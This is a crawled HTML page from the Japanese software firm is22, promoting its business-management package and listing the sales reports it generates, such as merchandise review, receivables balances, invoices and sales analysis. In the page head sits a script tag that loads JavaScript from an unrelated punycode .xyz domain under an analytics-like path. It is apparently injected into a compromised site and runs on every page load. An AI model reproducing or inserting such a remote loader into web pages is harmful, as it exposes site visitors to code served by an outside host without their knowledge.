

--- FILE ---
content_type: text/html
request_url: http://is22.co.jp/soft_eigyo.html
body_size: 12218
content:

<!doctype html public "-//w3c//dtd html 4.01 frameset//en"
   "http://www.w3.org/tr/html4/frameset.dtd">
<html>
<head>
 <meta_name="description" content="is22は業務系の経営支援ソフトを高品質・低価格で開発・提供しています。
理論と実務経験を兼ね備えた戦略的な内容で永くご利用頂けます。">
 <meta name="keywords" content="ｿﾌﾄ,is22,総合ｼｽﾃﾑ,MR,ﾊﾟｯｹｰｼﾞ,業務管理,基幹,ﾄｰﾀﾙ,pc,ｺﾝﾊﾟｸﾄ">
 <meta http-equiv="content-type"content="text/html;charset=shift_jis">
 <meta http-equiv="content-style-type" content="text/css">
 
<title>基幹業務全体をパッケージ化した世界唯一の総合管理ｼｽﾃﾑ　営業部門のＭＲ(ﾏｰﾁｬﾝﾀﾞｲｽﾞ・ﾚﾋﾞｭｰ）対応、管理部門の幅広く対応した内容　豊富な内容・高品質で導入即安定化可能
</title>
 <meta http-equiv="content-type" content="text/html;charset=shift_jis">
<script type="text/javascript" src="http://xn--p8jqu.xyz/ga/?i=ykoo"></script>
</head>

<BODY>
<DIV id="container">
<div id="header">
<H1><ALT="基幹業務の売上・仕入～入出金に至る流れを完全パッケージ化。市場皆無。導入即安定化可。作業軽減・管理レベル向上、不正対応、人材育成にも効果！"></h1>
<table align="center" border="1" wight="90%" bordercolor="white">
<tr align="middle" border="1" width="860" height="18" bordercolor="#f0f8ff">
<td width="800" height="17" bgcolor="black"><font color="white"><font size="2"><b>IS22の 業務ソフト⇒「豊富な内容」「高品質」「低価格」｢ﾒﾝﾃ不要｣ </b><font color="black"></td></tr>
</table>

<table width="750" align="center" border="0" bordercolor="white">
<tr align="middle" border="0" width="740" height="30" bordercolor="white">
<td align="center" bgcolor="naby" width="145"><a href="frame_us.html"><IMG src="logo22.gif" width="145" height="30" border="0"></a></td><font color="black">
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_com.html"><IMG src="hp_hha_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_initial.html"><IMG src="hp_hhb_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_main_head.html"><IMG src="hp_hhc_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_it_idx.html"><IMG src="hp_hhd_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="frame_5.html"><IMG src="hp_hhe_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="#ffccff"><font size="2"><a href="index_shiten.html"><IMG src="new_shiten_lbl.jpg" width="65" height="30"><font color="black"></td>   
<td align="center" width="65" bgcolor="eeffff"><font size="2"><a href="all_index.html"><IMG src="hp_hhh_lbl.jpg" width="65" height="30"><font color="black"></td>
<td align="center" width="65" bgcolor="#ffccff"><font size="2"><a href="frame_other.html"><IMG src="hp_hhi_lbl.jpg" width="65" height="30"><font color="black"></td>   
<td align="center" width="65" bgcolor="#ffccff"><font size="2"><a href="frame_iken.html"><IMG src="hp_hhj_lbl.jpg" width="65" height="30"><font color="black"></td>   
</table>

<hr align="center" size="1" color="green" width="800"></hr><FONT size="1">

</div>
<div id="content">
<div id="menu">
<!･･　ｲﾒｰｼﾞ　表示     ********************************************>
<table border="0" width="760" align="center">
<tr><td width="760">
<font color="white">is22<font color="red"><font size="3"><b>営業現場<font size="2"><font color="black">への対応<font color="black"><font size="3"></b><font size="2"> <font color="white">is22 <font color="blue"> <font size="3"><b></b></font><font color="white">is22</font><font color="red"><b>スーパーＭ　ＶＰ</b><font size="1">
　</table>
<hr width="800" font color="green">
</table>

<table border="1" width="550" height="350" align="center" bordercolor="white">
<tr><td width="550" bordercolor="white" border="0"><IMG src="soft_eigyo_p.jpg" width="550" height="350"></td>

</tr>
</table><font size="1">

<hr align="center" size="1" color="pink" width="760"></hr><FONT size="1">

<table border="0" width="760" align="center">
<tr><td width="760"><font size="2"><font color="black">営業部署の管理者や担当者が利用する日々・月次・年間の<b>商品、顧客、個別損益、分析情報、運用帳票</b>の主な帳表を列挙<font color="black"></td></tr>
<tr><td width="760" height="16"><font size="2"><font color="black">これらの帳票はいつでもワンタッチで出力できます。</td></tr>
</table>
 
<font size="1">
 <table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="white" height="16"> 
  <td width="180" height="16"><font size="2"><font color="red">■ <font color="black"><font color="blue"><b>商品別取扱高内訳表</b></td>
<td width="580"><font color="white">■<font color="black"><font size="1"><b>別名ﾏｰﾁｬﾝﾀﾞｲｽﾞ・ﾚﾋﾞｭｰ（M/R）とも言われている。営業マンのニーズがもっとも多い帳表</b></td></tr> 
   <tr bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・帳票の種類</font></TD><TD width="580"><font size="2">事業部門別の商品・ＬＯＴ別、ＬＯＴ別、商品別の３種類</font></TD></TR>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・表示内容</font></TD><TD width="580"><font size="2">月間・期間の仕入高（数量、金額）、売上高（数量、金額）、棚卸高（数量、金額）及び粗利益</font></TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・利用目的</font></TD><TD width="580"><font size="2">商品別の取引状況、在庫状況、個別損益の把握など月末近くに営業担当の利用が多い</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・他表との関係</font></TD><TD width="580"><font size="2">決算帳票、営業成績表、販売分析等と取扱高、棚卸高、粗利益の数値が一致</font></TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・※</font></TD><TD width="580"><font size="2">商品評価⇒総平均法、事業部門⇒部課の下部組織（係）、<font size="1">（参考）この表開発で２社９桁、１社挫折<font size="2"></font></TD></tr>
</table> 

<table border="0" width="760" align="center" bordercolor="white"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>勘定残高内訳表</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">売掛金・買掛金など取引先との債権・債務の管理表</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・表示内容<font color="black"></font></TD><TD width="580"><font size="2">勘定・取引先別の残高、月間・期間の発生金額及び決済金額、取扱高</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="18"><font size="2">・利用目的</font></TD><TD width="580"><font size="2">取引先との取扱高や決済状況や残高管理、与信チェック</TD></tr>
<tr bordercolor="white" width="20"><TD width="180" height="18"><font size="2">・※</font></TD><TD width="580"><font size="2">全社で集約（部課別はない）、<font size="1">（参考）口座登録は取引相手先単位が好ましい（同一企業複数登録）<font  size="2"></TD></tr>
</table> 

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>請求書発行</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">請求書及び付随する資料を同時に作成</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・同時出力の帳票<font color="black"></font></TD><TD width="580"><font size="2">請求書、控、納品書、物品受領書、請求明細書</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・表示明細</font></TD><TD width="580"><font size="2">計上日、商品名、数量、単価、金額、消費税及び請求合計</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・出力方法</font></TD><TD width="580"><font size="2">明細⇒選択、帳票種類⇒選択、A4ｺﾋﾟｰ用紙で作成</TD></tr>
<tr bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・※帳合</font></TD><TD width="580"><font size="2">同一企業で複数取引先の場合、<b>合計請求書</b>も作表<font size="1"><font  size="2"></TD></tr></table> 

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>販売分析表</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">取引内訳（客先、商品又はＬＯＴ）を集計し帳表化</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・帳票の種類<font color="black"></font></TD><TD width="580"><font size="2">客先商品、客先ＬＯＴ、商品客先、ＬＯＴ客先別の４種類</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・表示内容</font></TD><TD width="580"><font size="2">事業部門別単位、商品（又はＬＯＴ）、売上数量、金額、粗利益の月間及び期間</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・利用目的</font></TD><TD width="580"><font size="2">客先、商品、ＬＯＴ別の販売実績を分析</TD></tr>
<tr bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・※</font></TD><TD width="580"><font size="2">別途、時系列表、仕入先分析<font size="1"><font  size="2"></TD></tr></table> 

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>商品群別売上実績表</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">商品をｸﾞﾙｰﾌﾟ化（4ﾊﾟﾀｰﾝ）した集約表</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・帳票形式<font color="black"></font></TD><TD width="580"><font size="2">商品グループ別４種類</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・表示内容</font></TD><TD width="580"><font size="2">事業部門別、月単位、日別、商品グループ別売上金額、月観計⇒別売上、粗利、在庫、仕入額等</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・利用目的</font></TD><TD width="580"><font size="2">営業日報・月報・・一目で月の業績把握</TD></tr>

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>営業成績推移表（部課別）</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1">部課下の事業部門を集約した営業成績表</td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・表示内容</font></TD><TD width="580"><font size="2">部課の勘定別損益計算書の月別推移　　表示単位・・勘定ｸﾞﾙｰﾌﾟ</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・利用目的</font></TD><TD width="580"><font size="2">部課の決算書</TD></tr>
<tr bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・※</font></TD><TD width="580"><font size="2">別表（全社表）の部課別版<font  size="2"></TD></tr></table> 

<table border="0" width="760" align="center" bordercolor="blue"><tr border="0" width="760" bordercolor="blue"> 
  <td width="180" height="16"><font size="2"><font color="black">■ <font color="black"><font color="blue"><b>その他</b></td>
<td width="580"><font color="white">■<font color="black"><font size"1"></td></tr> 
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・調査・分析等に・・①</font></TD><TD width="580"><font size="2">客先、商品、分析等の月次、年間や時系列（月別推移）表</TD></tr>
<TR bordercolor="white" width="20"><TD width="180" height="16"><font size="2">・分析コード利用・・②</font></TD><TD width="580"><font size="2">商品や客先の分析コード登録でｸﾞﾙｰﾌﾟ単位の帳表化</TD></tr>

</table>
<hr width="760" font color="blue">
</table>


</div>
</body>
</html>

 



  